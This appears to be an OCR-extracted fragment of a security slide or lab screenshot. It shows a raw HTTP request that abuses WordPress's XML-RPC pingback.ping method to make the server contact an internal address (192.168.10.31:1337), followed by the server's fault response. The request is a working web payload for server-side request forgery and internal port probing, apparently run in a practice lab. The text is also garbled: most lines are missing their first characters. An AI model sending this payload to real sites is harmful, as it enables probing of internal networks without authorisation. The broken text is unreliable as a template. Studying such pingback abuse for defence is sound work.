 ccept-Encoding: gzip, deflate
ookie: security_level=0
onnection: close
pgrade-Insecure-Requests: 1
ontent-Length: 242
methodCall>
methodName>pingback.ping</methodName>
params><param>
value><string>http://192.168.10.31:1337</string></value>
/param><param><value><string>http://localhost/wordpress/?p=1</string>
/value></param></params>
/methodCall>
Content-Type: text/xml;charset=UTF-8
<?xml version="1.0"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>17</int></value>
</member>
<member>
<name>faultString</name>
<value><string>The source URL does not contain a link to
the target URL, and so cannot be used as a source.</string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>